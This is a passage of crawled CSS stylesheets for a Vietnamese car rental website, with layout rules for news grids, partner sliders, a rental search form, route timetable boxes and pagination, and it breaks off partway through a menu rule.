  #Evaluate .swiper-button-next::after {
    font-size: 20px;
    color: #fff;
  }
  #News .News__group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
  }
  #News .News__group .News__item {
    max-width: 100%;
    width: 100%;
    margin-bottom: 15px;
  }
  #News .News__group .News__item:hover .News__img .frame img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #News .News__group .News__item:hover .News__name {
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    color: #d39c42;
  }
  #News .News__group .News__item .News__img {
    margin-bottom: 10px;
  }
  #News .News__group .News__item .News__img .frame {
    padding-top: 71.46974%;
  }
  #News .News__group .News__item .News__img .frame img {
    border-radius: 3px;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #News .News__group .News__item .News__name {
    text-transform: uppercase;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    /* font-family: "Lato-Bold_2"; */
    font-weight: 700;
    color: #000;
    width: 100%;
    font-size: 15px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 24px;
    -webkit-line-clamp: 2;
    height: -webkit-calc(24px * 2);
    height: -moz-calc(24px * 2);
    height: calc(24px * 2);
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 10px;
  }
  #News .News__group .News__item .News__desc {
    margin-bottom: 10px;
    color: #000;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
  }
  #News .News__group .News__item .News__link {
    color: #6f6d6d;
  }
  #Patner {
    background-color: #f4f4f4;
    padding-bottom: 30px;
  }
  #Patner .title__global-1 .decorate__global,
  #Patner .title__global-1 .decorate__global::before,
  #Patner .title__global-1 .decorate__global::after {
    background-color: #fff;
  }
  #Patner .title__global-1 h2 {
    margin-top: 40px;
    margin-bottom: 25px;
  }
  #Patner .container {
    max-width: -webkit-calc(600px + 30px);
    max-width: -moz-calc(600px + 30px);
    max-width: calc(600px + 30px);
  }
  #Patner .container .Patner__group {
    position: relative;
  }
  #Patner .container .Patner__group .Patner__slider {
    overflow: hidden;
  }
  #Patner
    .container
    .Patner__group
    .Patner__slider
    .Patner__slider-item
    .frame {
    padding-top: 70px;
  }
  #Patner .container .Patner__group .Patner__slider .Patner__slider-item img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
  }
  #Patner .container .Patner__group .swiper-scrollbar {
    width: 100%;
    height: 3px;
    bottom: -10px;
  }
  #Patner .container .Patner__group .swiper-scrollbar .swiper-scrollbar-drag {
    background-color: #d39c42;
  }
  #Produce .banner-top {
    width: 1400px;
    left: 50%;
    transform: translateX(-50%);
  }
  #Produce .decorate__global {
    filter: brightness(0) invert(1);
  }
}

@media (min-width: 480px) {
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__title {
    font-size: 34px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__desc
    tr
    td {
    font-size: 14px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    padding: 15px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td img {
    width: 50px;
    margin-right: 15px;
    margin-bottom: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p {
    width: unset;
    text-align: left;
  }
  #Produce .banner-top {
    width: 1575px;
    left: 50%;
    transform: translateX(-50%);
  }
  #AboutUs {
    padding-bottom: 35px;
  }
}

@media (min-width: 576px) {
  /* .banner__slider .swiper-wrapper .swiper-slide .slider__content {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        width: 100%;
        height: 100%;
        z-index: 5;
    }
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
        font-size: 22px;
        line-height: 50px;
        max-width: 180px;
    }
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
        max-width: 141px;
    }
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item {
        max-width: 200px;
        width: 100%;
        padding-top: 68.08511%;
    } */
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    padding: 15px 30px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p {
    width: unset;
    text-align: left;
  }
  #Service .Service__group .Service__item {
    max-width: -webkit-calc(50% - 30px);
    max-width: -moz-calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  #Why .Why__choose .Why__choose-item {
    max-width: -webkit-calc(33.333% - 10px);
    max-width: -moz-calc(33.333% - 10px);
    max-width: calc(33.333% - 10px);
  }
  #News .News__group {
    width: -webkit-calc(100% + 32px);
    width: -moz-calc(100% + 32px);
    width: calc(100% + 32px);
    margin: 0 -16px;
    margin-bottom: 10px;
  }
  #News .News__group .News__item {
    max-width: -webkit-calc(50% - 32px);
    max-width: -moz-calc(50% - 32px);
    max-width: calc(50% - 32px);
    margin: 0 16px;
    margin-bottom: 15px;
  }
  #Produce .Produce__group .Produce__item {
    max-width: -webkit-calc(50% - 16px);
    max-width: -moz-calc(50% - 16px);
    max-width: calc(50% - 16px);
  }
  #Produce .banner-top {
    width: 1480px;
    left: 50%;
    transform: translateX(-50%);
  }
}

@media (min-width: 768px) {
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .btn__detail {
    font-size: 22px;
    line-height: 50px;
    max-width: 150px;
  }
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    max-width: 141px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .img-group
    .img-item {
    max-width: 200px;
    width: 100%;
    padding-top: 68.08511%;
  }
  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 60%;
  }
  .banner__slider .swiper-pagination {
    text-align: left;
    left: 90%;
    bottom: 10%;
    max-width: -webkit-max-content;
    max-width: -moz-max-content;
    max-width: max-content;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  #AboutUs .module__AboutUs .AboutUs__group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content {
    max-width: 40%;
    padding-right: 15px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group {
    max-width: 60%;
    margin-top: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    padding: 15px;
  }
  #Why .Why__choose .Why__choose-item {
    max-width: -webkit-calc(25% - 10px);
    max-width: -moz-calc(25% - 10px);
    max-width: calc(25% - 10px);
  }
  #Evaluate .title__global-1 h2 {
    font-size: 25px;
  }
}

@media (min-width: 992px) {
  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 45%;
  }
  .banner__slider .pagination {
    position: absolute;
    left: 0;
    right: 0;
  }
  .banner__slider .swiper-pagination {
    left: 92%;
    bottom: 9%;
  }
  #AboutUs .line {
    height: 20px;
  }
  #AboutUs .module__AboutUs .bg__AboutUs img {
    top: 80px;
    height: -webkit-calc(100% - 80px);
    height: -moz-calc(100% - 80px);
    height: calc(100% - 80px);
  }
  #AboutUs .module__AboutUs .title__global-1 h1 {
    font-size: 30px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content {
    max-width: 50%;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group {
    max-width: 50%;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td img {
    width: 70px;
    height: 70px;
  }
  #Service {
    padding-bottom: 40px;
  }
  #Service .title__global-1 h2 {
    margin-top: 50px;
  }
  #Service .Service__group .Service__item {
    max-width: -webkit-calc(25% - 30px);
    max-width: -moz-calc(25% - 30px);
    max-width: calc(25% - 30px);
  }
  #Why .Why__choose {
  }
  #Why .Why__choose .Why__choose-item {
    max-width: calc(25% - 20px);
    margin: 20px;
  }
  #Why .title__global-1 h2 {
    margin-top: 10px;
  }
  #News .News__group .News__item {
    max-width: -webkit-calc(33.333% - 32px);
    max-width: -moz-calc(33.333% - 32px);
    max-width: calc(33.333% - 32px);
  }
  #Patner {
    padding-bottom: 50px;
  }
  #Patner .decorate__global {
    width: 460px;
  }
  #Produce .Produce__group .Produce__item {
    max-width: -webkit-calc(25% - 16px);
    max-width: -moz-calc(25% - 16px);
    max-width: calc(25% - 16px);
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__content {
    padding: 0 60px;
    font-size: 18px;
  }
  #Evaluate .title__global-1 h2 {
    font-size: 30px;
  }
  #Evaluate .swiper-button-prev {
    left: 15px;
  }
  #Evaluate .swiper-button-next {
    right: 15px;
  }
}

@media (min-width: 1200px) {
  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 28.04561%;
  }
  .banner__slider .pagination {
    bottom: 5%;
  }
  #AboutUs .module__AboutUs .title__global-1 h1 {
    margin-top: 80px;
    margin-bottom: 30px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content p {
    font-size: 18px;
    line-height: 1.7;
    margin-top: 20px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content span {
    font-size: 15px;
    margin-top: 5px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group {
    max-width: -webkit-calc(50% - 50px);
    max-width: -moz-calc(50% - 50px);
    max-width: calc(50% - 50px);
    margin-left: 50px;
  }
  #AboutUs
    .module__AboutUs
    .AboutUs__group
    .AboutUs__numb-group
    tr:first-child
    td {
    padding-bottom: 50px;
    padding-top: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    padding-left: 0;
    padding-right: 10px;
    max-width: -webkit-calc(50% - 20px);
    max-width: -moz-calc(50% - 20px);
    max-width: calc(50% - 20px);
  }
  #AboutUs
    .module__AboutUs
    .AboutUs__group
    .AboutUs__numb-group
    tr
    td:last-child {
    max-width: -webkit-calc(50% + 20px);
    max-width: -moz-calc(50% + 20px);
    max-width: calc(50% + 20px);
    padding-left: 50px;
    padding-right: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td img {
    margin-right: 5px;
    width: 80px;
    height: 70px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p {
    font-size: 14px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p b {
    font-size: 26px;
  }
  #NewsFeed {
    padding-bottom: 55px;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-prev {
    left: -25px;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-next {
    right: -25px;
  }
  #Service .title__global-1 h2 {
    margin-top: 70px;
  }
  #Why .Why__choose {
  }
  #Why .Why__choose .Why__choose-item {
    font-family: Arial, Helvetica, sans-serif;
    max-width: calc(25% - 10px);
    margin: 15px 40px;
    margin-top: 30px;
  }
  #Patner .title__global-1 h2 {
    font-size: 30px;
  }
  #Evaluate .container {
    position: relative;
  }
  #Evaluate .title__global-1 h2 {
    margin-top: 55px;
  }
  #Evaluate .Evaluate__slide {
    margin-top: 20px;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__avatar {
    margin-top: 30px;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__name {
    font-size: 20px;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__business {
    font-size: 16px;
  }
}

.price {
  color: #fff;
  font-size: 20px;
  font-weight: 600;
  margin: 20px 0;
  margin-top: 0px;
  /* max-width: 305px; */
  clear: both;
}

.slider-info {
  text-align: right;
}

a.btn.btn__detail {
  display: inline-block;
  text-align: center;
}

.price:before {
  content: "";
  width: 100px;
  height: 6px;
  background: #e00;
  display: inline-block;
  margin-bottom: 20px;
}

.price span {
  display: block;
}

.search-rental {
  background: url("../../../images/rental_search.svg") top center no-repeat;
  background-size: cover;
  height: 150px;
  position: relative;
  margin-top: -34px;
  z-index: 9;
}

section.search-rental {
}

section.search-rental .rew {
  margin: 0px;
}

section.search-rental .rew .group-form {
  float: left;
  width: 17%;
  padding: 0 10px;
}

section.search-rental .rew .group-form label {
  display: block;
  color: #fff;
}

section.search-rental {
  padding-top: 55px;
}

section.search-rental .rew .group-form input[type="number"] {
  -moz-appearance: textfield;
}

section.search-rental
  .rew
  .group-form
  input[type="number"]::-webkit-outer-spin-button,
section.search-rental
  .rew
  .group-form
  input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

section.search-rental .rew .group-form select,
section.search-rental .rew .group-form input {
  width: 100%;
  height: 35px;
  padding: 0px 5px;
}

section.search-rental a {
  /* width: 13%; */
  width: calc(13% + 5px);
  background: #2e2e2e;
  color: #fff;
  border: none;
  border-radius: 15px;
  height: 35px;
  margin-top: 26px;
  margin-right: 10px;
  float: right;
  font-size: 18px;
  cursor: pointer;
}

#gioi-thieu {
  background: url("../../../images/rental_ab.jpg") top center no-repeat;
  background-size: 80%;
  position: relative;
  z-index: 9;
  padding-bottom: 70px;
}

/* #gioi-thieu .rew {
    margin: 0 -10px;
} */

#gioi-thieu .rew .col-r,
#gioi-thieu .rew .col-l {
  width: 50%;
  min-height: 5px;
  float: left;
  font-size: 15px;
  padding-left: 60px;
  text-align: justify;
}

.clear {
  clear: both;
}

#gioi-thieu .rew .col-r p {
  margin-bottom: 20px;
}

#gioi-thieu .rew .col-r ul {
  padding-left: 20px;
  margin-bottom: 20px;
}

#gioi-thieu .rew .col-r ul li:before {
  content: "";
  display: inline-block;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 10px;
  height: 10px;
  background-color: transparent;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  -moz-transform: translate(0, -50%) rotate(45deg);
  -ms-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  border-top: 2px solid #d39c42;
  border-right: 2px solid #d39c42;
  position: absolute;
  top: 11px;
  left: -20px;
}

#gioi-thieu .rew .col-r ul li {
  font-weight: 400;
  margin-bottom: 10px;
  position: relative;
  list-style: none;
}

#gioi-thieu h2 {
  margin-left: auto;
  margin-right: auto;
}

a.gt-more {
  background: #d39c42;
  display: inline-block;
  padding: 8px 35px;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  border-radius: 5px;
  margin-bottom: 30px;
}

#Why .Why__choose .Why__choose-item p {
  font-size: 14px;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  text-overflow: ellipsis;
  max-width: 210px;
  margin: 0 auto;
  text-align: center;
  margin-top: 1 0px;
}

#Produce {
  background: #d39c42;
  padding: 50px 0;
}

.banner-top {
  background: #fff;
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 100px;
}

section#Produce {
  position: relative;
  margin-top: 20px;
}

section#Produce .title__global-1 h2 {
  color: #fff;
}

section#Produce .title__global-1 h2:before,
section#Produce .title__global-1 h2:after {
  background-color: #fff;
}

section#Produce .Produce__content {
  text-align: center;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
}

section#Produce .Produce__content h4 a {
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 600;
  margin-top: 10px;
  display: inline-block;
  color: #333;
}

section#Produce .Produce__content p {
  text-align: center;
  font-size: 12px;
  font-weight: 600;
  margin-top: 10px;
  color: #333;
  height: 40px;
}

.content-tuyenxe .rew {
  margin: 0 -10px;
}

.content-tuyenxe .rew .col-right {
  width: 310px;
  float: left;
  padding: 0 10px;
}

.content-tuyenxe .rew .col-left {
  width: calc(100% - 310px);
  float: left;
  padding: 0 10px;
}

.content-tuyenxe .rew .col-right img {
  margin-bottom: 10px;
  max-height: 260px;
  width: 100%;
  object-fit: cover;
}

#tuyenxe {
  padding-bottom: 40px;
}

.content-tuyenxe .box {
  margin-bottom: 30px;
  font-family: Arial, Helvetica, sans-serif;
}

.content-tuyenxe .box .time .left-box,
.content-tuyenxe .box .time .right-box {
  width: 50%;
  float: left;
  border: 1px solid #e4c58a;
}

.content-tuyenxe .box .time .left-box span,
.content-tuyenxe .box .time .right-box span {
  display: block;
  text-align: center;
  height: 50px;
  line-height: 50px;
  font-weight: 600;
  font-size: 16px;
}

.content-tuyenxe .box .time .left-box span.title,
.content-tuyenxe .box .time .right-box span.title {
  color: #fff;
  background: #d39c42;
  text-transform: uppercase;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
}

.content-tuyenxe .box .time .left-box span.time-inner,
.content-tuyenxe .box .time .right-box span.time-inner {
  border-top: 1px solid #d39c42;
}

.content-tuyenxe .box p {
  font-size: 17px;
  font-weight: 600;
  margin-top: 15px;
}

.content-tuyenxe .box .note {
  font-size: 15px;
  font-weight: 600;
  display: block;
  margin-bottom: 15px;
}

.content-tuyenxe .box .price-ve {
  font-size: 20px;
  font-weight: 600;
  display: block;
  margin-bottom: 15px;
  text-align: right;
  color: #e00;
}

.banner-slider-vertical {
  background: #fff url("../../../images/hopdong.webp") top center no-repeat;
  background-size: 100%;
  background-color: #fff !important;
}

.banner-slider-vertical .container {
  max-width: 1400px;
}

.slider-group-xe .ct {
  display: none;
}

.slider-group-xe.owl-carousel .owl-item img {
  width: 265px;
  display: block;
  margin: 0 auto;
}

.slider-group-xe .owl-item {
  transition: background-image 1.5s;
}

.slider-group-xe .center {
  background: url("../../../images/khien.svg") center no-repeat;
  background-size: contain !important;
  padding-top: 69px;
  z-index: 999;
  position: relative;
  padding-bottom: 40px;
}

.slider-group-xe .center .ct {
  display: block;
  padding: 28px 15px;
  padding-top: 0;
  text-align: center;
}

.slider-group-xe.owl-carousel.owl-loaded.owl-drag {
  position: relative;
  z-index: 9;
}

.slider-group-xe .center .ct h4 {
  text-align: center;
  text-transform: uppercase;
  font-size: 20px;
  font-family: arial;
  margin-bottom: 10px;
}

.slider-group-xe .center .ct p {
  padding: 0 50px;
  margin-bottom: 0;
}

.slider-group-xe .center .ct p.price-k {
  font-size: 20px;
  font-family: arial;
  font-weight: 600;
  color: #e00;
}

.slider-group-xe .center .ct a {
  display: inline-block;
  background: #e00;
  padding: 6px 17px;
  color: #fff;
  background: #2e2e2e;
  border-radius: 7px;
  border: 1px solid transparent;
  margin-top: 10px;
}

.slider-group-xe .owl-item {
  padding-top: 70px;
}


.slider-group-xe.owl-carousel .owl-item.center .thumb {
  height: 88px;
  margin-bottom: 20px;
  text-align: center;
}

.slider-group-xe.owl-carousel .owl-item.center img {
  width: 340px;
  display: inline-block;
  max-height: 88px;
  width: auto !important;
  /* width: 340px; */
}

@media (max-width: 768px) {
  #Why .title__global-1 h2 {
    margin: auto;
    margin-top: 10px;
    margin-bottom: 35px;
    max-width: 330px;
  }
  .slider-group-xe .center .ct a {
    margin-top: 10px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__title {
    max-width: 100%;
  }
  .price {
    margin-bottom: 0;
    margin-top: 0;
  }
  .price:before {
    margin-bottom: 0;
  }
  section.search-rental {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    background-size: contain;
    height: auto;
    top: 0;
    background-color: #d39c42;
    margin-top: 0;
  }
  section.search-rental .rew .group-form {
    width: 50%;
    margin-bottom: 8px;
  }
  section.search-rental a {
    width: 50%;
  }
  #gioi-thieu .rew .col-r,
  #gioi-thieu .rew .col-l {
    width: 100%;
    padding: 0px;
  }
  #gioi-thieu .rew .col-l {
    display: none;
  }
  section#gioi-thieu {
    background: none;
    padding-bottom: 0;
  }
  a.gt-more {
    margin-bottom: 15px;
  }
  .banner-slider-vertical {
    background-size: 100% 100%;
  }
  .slider-group-xe.owl-carousel .owl-item img {
    width: 150px;
  }
  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 200px;*/
  }
  .slider-group-xe .center {
    padding-top: 35px;
  }
  .slider-group-xe .center .ct p {
    padding: 0px 40px;
    font-size: 12px;
  }
  div#AboutUs {
    padding-bottom: 0;
  }
  section#Produce {
    padding-top: 0;
  }
  .content-tuyenxe .box .time .left-box,
  .content-tuyenxe .box .time .right-box {
  }
  .content-tuyenxe .rew .col-left {
    width: 100%;
  }
  .content-tuyenxe .rew .col-right {
    width: 100%;
  }
}

@media (min-width: 768.01px) {
  .search-rental {
    background-size: 1920px 100%;
  }
}

@media (max-width: 1500px) {
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
   /* width: 300px !important;*/
  }
}

@media (max-width: 1400px) {
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
    /*width: 250px !important;*/
    margin-top: 15px !important;
  }
}

@media (max-width: 1300px) {
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
    /*width: 200px !important;*/
    margin-top: 10px !important;
  }
  .slider-group-xe .center .ct p {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
  }
}

@media (max-width: 1120px) {
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
    /*width: 190px !important;*/
    margin-top: 0px !important;
    margin-bottom: 10px !important;
  }
  .slider-group-xe .center .ct h4 {
    margin-bottom: 5px !important;
  }
  #AboutUs {
    padding-bottom: 0 !important;
  }
  .slider-group-xe .center .ct p {
    font-size: 13px !important;
  }
  .slider-group-xe .owl-item {
    padding-top: 60px;
  }
}

@media (max-width: 1024px) {
  .slider-group-xe .center .ct h4 {
    font-size: 16px !important;
  }
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
    /*width: 160px !important;*/
  }
}

@media (max-width: 991px) {
  .banner-slider-vertical .container {
    max-width: 600px !important;
  }
}

@media (max-width: 767px) {
  .banner-slider-vertical .container {
    max-width: 500px !important;
  }
  .slider-group-xe .center .ct p {
    padding: 0 25px !important;
  }
}

@media (max-width: 575.98px) {
  .slider-group-xe .center {
    padding-bottom: 40px !important;
  }
}

@media (max-width: 562px) {
  .slider-group-xe .center {
  }
  .slider-group-xe .center .ct p {
    padding: 0 25px !important;
  }
}

@media (max-width: 479px) {
  .slider-group-xe .center {
  }
  .banner-slider-vertical .container {
    max-width: 360px !important;
  }
  #AboutUs {
  }
  .slider-group-xe .center .ct p {
    padding: 0 25px !important;
  }
}

@media (max-width: 340px) {
  .slider-group-xe .center .ct p {
    -webkit-line-clamp: 3 !important;
  }
}

@media (min-width: 230px) {
  #Evaluate .title__global-1 .decorate__global {
    filter: brightness(0) invert(1) !important;
  }
}

.search-rental input[type="date"]::-webkit-calendar-picker-indicator {
  color: rgba(0, 0, 0, 0);
  opacity: 1;
  display: block;
  background: url(../../../images/lich.png) no-repeat;
  background-size: cover;
  width: 9px;
  height: 13px;
  border-width: thin;
}

@media (min-width: 768px) and (max-width: 800px) {
  section.search-rental a {
    margin-right: auto;
  }
}
@media screen and (max-width: 1154px) {
  .slider-group-xe .center .item {
    /* padding: 40px;
        padding-top: 60px; */
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/custom.css
body_size: 648
content:
.decorate__global::before,
.decorate__global::after {
    display: none;
}



#Evaluate {
    overflow: hidden;
}

#Patner {
    overflow: hidden;
}


.pagenigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: -webkit-fit-content;
    width: 100%;
    margin: 20px 0;
}
.pagenigation > a,
.pagenigation strong {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 25px;
    height: 25px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 12px;
    border: 2px solid #777777;
    background-color: transparent;
    border-radius: 1000px;
    color: #777777;
    margin-bottom: 5px;
    border-color: 0px;
    padding: 2px;
    position: relative;
}
.pagenigation > a img,
.pagenigation strong img {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.pagenigation > a:not(:last-child),
.pagenigation strong:not(:last-child) {
    margin-right: 5px;
}
.pagenigation > a:hover,
.pagenigation > a:focus,
.pagenigation strong:hover,
.pagenigation strong:focus {
    color: #ffffff;
    background-color: #d39a42;
    border: 2px solid #d39a42;
}
.pagenigation .active {
    color: #ffffff;
    background-color: #d39a42;
    border: 2px solid #d39a42;
}




.decorate__global {
    background-color: transparent !important;
    background-image: url('../images/decorate-bg.svg');
    background-repeat: no-repeat;
    background-size: contain;
}

#AboutUs .title__global-1 .decorate__global {
    top: 100%;
    filter: brightness(0) invert(1);
}

#NewsFeed .decorate__global {
    top: 0;
    filter: brightness(0) invert(0.17);
}

#Service .decorate__global {
    top: 0;
    filter: brightness(0) invert(0.96);
}

#Images .decorate__global {
    filter: brightness(0) invert(1);
    top: 0;
}

@media (min-width: 230px) {
    .decorate__global {
        background-image: url(../images/decorate-bg-sm.svg);
    }


    #thue-xe .line-2 .decorate__global {
        filter: brightness(0) invert(1);
    }
    #Service .title__global-1 .decorate__global {
        filter: brightness(0) invert(1);
    }
    #Why .title__global-1 .decorate__global {
        filter: brightness(0) invert(0.96);
    }
    #Evaluate .title__global-1 .decorate__global {
        filter: brightness(0) invert(0.96);
    }
    #Patner .title__global-1 .decorate__global,
    #numb__company .decorate__global {
        filter: brightness(0) invert(1);
    }
}

@media (min-width: 480px) {}

@media (min-width: 576px) {
    .decorate__global {
        width: 430px;
        background-image: url(../images/decorate-bg.svg);
    }

    #header .header__mid::after {
        display: none;
    }
}

@media (min-width: 768px) {}

@media (min-width: 992px) {
    #header .header__top .language-group {
        transform: translateY(-2px);
    }
}

@media (min-width: 1200px) {
    #header .header__top .language-group {
        transform: unset;
    }
}

@media (min-width: 1300px) {
    #NewsFeed,
    #Service,
    #Images {
        overflow: unset;
    }
    #AboutUs .title__global-1 .decorate__global {
        top: -webkit-calc(100% - 1px);
        top: -moz-calc(100% - 1px);
        top: calc(100% - 1px);
    }
    #NewsFeed .decorate__global,
    #Service .decorate__global,
    #Images .decorate__global {
        top: -0.2%;
    }
    #header .header__mid.fixed::before {
        top: -35px;
    }
}

@media (min-width: 1600px) {
    #header .header__mid::before {
        bottom: -40px;
    }
    #NewsFeed .decorate__global,
    #Service .decorate__global,
    #Images .decorate__global {
        top: -1px;
    }
}

@media (min-width: 230px) {


    #header .header__mid:not(.fixed) .header__main .hotline__group {
        transform: translateY(1px);
    }
    #header .header__mid.fixed .header__main .name__logo {
        top: 65px;
    }
}

@media (min-width: 480px) {}



@media (min-width: 992px) {

    #header .header__mid.fixed::before {
        top: -40px;
    }
    #header .header__mid.fixed .header__main .hotline__group {
        transform: translateY(-5px);
    }


    #header .header__mid.fixed .header__main .name__logo {
        font-size: 16px;
        top: 95px;
    }
}

@media (min-width: 1200px) {
    #header .header__mid:not(.fixed) .header__main .hotline__group {
        transform: translateY(1px);
    }
    #header .header__mid .header__main .name__logo {
        font-size: 18px;
        top: 80px;
    }
    #header .header__mid.fixed .header__main .name__logo {
        font-size: 18px;
    }
}

@media (min-width: 1300px) {}

@media (min-width: 1550px) {}


.view-all-news{
    text-align: right;
    margin: 10px 0;
    display: block;
    width: 100%;
}
.view-all-news a{
    color: #c97e03;
}
.view-all-news a:hover{
    text-decoration: underline;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/custom2.css
body_size: 5736
content:
@media (max-width: 991.98px) {
  .addon__menu .box__menu .menu .menu__list ul {
    width: 100%;
    border-top: 3px solid #d39c42;
    border-bottom: 3px solid #d39c42;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    width: 100%;
    border-bottom: none;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li::before {
    display: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li:last-child {
    border: 0;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    width: 100%;
    text-transform: uppercase;
    color: #fff;
